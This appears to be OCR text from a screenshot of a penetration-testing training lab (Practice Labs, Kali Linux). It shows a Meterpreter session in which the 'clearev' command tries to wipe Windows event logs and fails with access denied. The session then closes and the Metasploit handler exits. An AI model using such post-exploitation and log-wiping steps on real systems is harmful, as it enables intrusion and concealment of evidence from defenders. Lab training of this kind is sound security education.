 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
root@PLABKALI: ~
Trash
File System
Home
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
C:\Users\administrator\Downloads>
C:\Users\administrator\Downloads>
C:\Users\administrator\Downloads>
C:\Users\administrator\Downloads>
C:\Users\administrator\Downloads>
C:\Users\administrator\Downloads>
C:\Users\administrator\Downloads>
C:\Users\administrator\Downloads>
C:\Users\administrator\Downloads>
C:\Users\administrator\Downloads>exit
exit
meterpreter > clearev
[*] Wiping 53 records from Application...
[-] stdapi_sys_eventlog_clear: Operation failed: Access is denied.
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.3 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/handler) > exit
root@PLABKALI:~#